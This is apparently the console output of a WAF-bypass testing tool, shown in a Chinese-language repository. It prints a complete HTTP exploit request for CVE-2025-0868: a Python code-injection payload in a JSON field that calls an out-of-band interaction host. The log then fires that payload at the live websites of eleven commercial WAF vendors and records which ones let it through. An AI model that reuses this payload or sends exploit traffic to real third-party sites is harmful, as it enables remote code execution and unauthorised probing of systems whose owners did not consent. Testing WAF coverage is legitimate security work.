 可用的WAF: 创宇盾, 腾讯云, 奇安信网站卫士, 雷池WAF, 阿里云, 华为云WAF, 玄武盾, 启明星辰云WAF, D盾, 宝塔云WAF, 安全狗
正在为CVE-CVE-2025-0868生成测试payload...
执行命令获取Payload: /tools/nuclei_macos -id CVE-2025-0868 -u https://www.baidu.com -t tools/nuclei-templates -dreq
nuclei输出已保存到: /tmp3q0af0ui
成功提取CVE-CVE-2025-0868的Payload
----------
POST /api/remote HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.3.2 Safari/605.1.15
Connection: close
Content-Length: 253
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
user=1&source=reddit&name=other&data={"source":"reddit","client_id":"1111","client_secret":1111,"user_agent":"111","search_queries":[""],"number_posts":10,"rce\\\\":__import__('requests').get('http://d0ibl1ta5jkv1e0jh4e0htb
oast.live/')}#":11}
----------
使用CVE-CVE-2025-0868的payload测试WAF
开始测试从文件加载的请求
测试 创宇盾 - POST http://gac.yunaq.com/api/remote
测试 腾讯云 - POST https://cloud.tencent.com/api/remote
测试 奇安信网站卫士 - POST https://mybase.qianxin.com/api/remote
测试 雷池WAF - POST https://stack.chaitin.com/api/remote
测试 阿里云 - POST https://www.aliyun.com/api/remote
测试 华为云WAF - POST https://www.hiascend.com/api/remote
测试 玄武盾 - POST https://www.dbappsecurity.com.cn/api/remote
测试 启明星辰云WAF - POST https://www.venustech.com.cn/api/remote
测试 D盾 - POST https://www.d99net.net/api/remote
测试 宝塔云WAF - POST https://www.bt.cn/api/remote
测试 安全狗 - POST https://www.safedog.cn/api/remote
WAF Site Status Blocked Response Code Notes
创宇盾 http://gac.yunaq.com/ ✅ 正常 ✅ 未拦截 None 未拦截
腾讯云 https://cloud.tencent.com/ ✅ 正常 🛑 已拦截 None id: bcc96b385251311f77334f4c6c250743-1744877109564614-405-140315403753216-9722350068456142
奇安信网站卫士 https://mybase.qianxin.com/ ✅ 正常 🛑 已拦截 None id: 1249-1747266322.932-w-waf01cdm
雷池WAF https://stack.chaitin.com/ ✅ 正常 ✅ 未拦截 None 未拦截
阿里云 https://www.aliyun.com/ ✅ 正常 ✅ 未拦截 None 未拦截
华为云WAF https://www.hiascend.com/ ✅ 正常 🛑 已拦截 None id: a6b99e8b95254588843147111a039b10
玄武盾 https://www.dbappsecurity.com.cn/ ✅ 正常 🛑 已拦截 None None
启明星辰云WAF https://www.venustech.com.cn/ ✅ 正常 ✅ 未拦截 200 未拦截
D盾 https://www.d99net.net/ ✅ 正常 ✅ 未拦截 None 未拦截
宝塔云WAF https://www.bt.cn/ ✅ 正常 ✅ 未拦截 None 未拦截
安全狗 https://www.safedog.cn/ ✅ 正常 ✅ 未拦截 None 未拦截
(venv)